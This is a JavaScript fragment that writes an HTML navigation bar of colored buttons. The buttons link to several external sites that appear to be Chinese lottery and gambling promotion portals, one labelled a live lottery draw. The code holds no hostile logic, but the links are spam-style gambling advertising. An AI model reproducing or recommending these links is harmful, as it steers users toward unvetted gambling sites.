document.writeln("<td style=\"background: #a00000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://bfsj.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">博发世家</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #003366; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://418d.com/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">九龙皇网</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("");
document.writeln("        ");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("            <ul>");
document.writeln("               <table border=\"1\" style=\"width:100%; font-size:14pt; line-height:35px; text-align:center;font-weight:700;\"><tr>");
document.writeln("<td style=\"background: #666666; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://ztzb.vip/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">镇坛之宝</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #330000; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><font style=\"font-size: 15pt\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font></font><a class=\"btn\" target=\"_self\" href=\"https://xggp.net/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">正版挂牌</font></a><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FF0000\"></font></td>");
document.writeln("    ");
document.writeln("<td style=\"background: #999966; font-weight:700;color:#fff; border-radius:6px\"><font color=\"#FF0000\"><img src=\"https://gg.3gx.cc/GG123TU/zu.gif\" width=\"20\" height=\"13\"></font><a class=\"btn\" target=\"_self\" href=\"https://9jk.cc/\"><font face=\"微软雅黑\" style=\"font-size: 15pt\" color=\"#FFFF00\">开奖直播</font></a><font color=\"#FF0000\"><font face=\"微软雅黑\" style=\"font-size: 15pt\"></font></font></td></table>");
document.writeln("            </ul>");
document.writeln("</div>");
document.writeln("     ");
document.writeln("                       ");
document.writeln("        <!--导航end-->           ");



